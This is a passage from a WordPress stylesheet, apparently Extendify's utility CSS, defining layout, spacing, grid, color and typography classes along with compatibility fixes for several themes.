}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

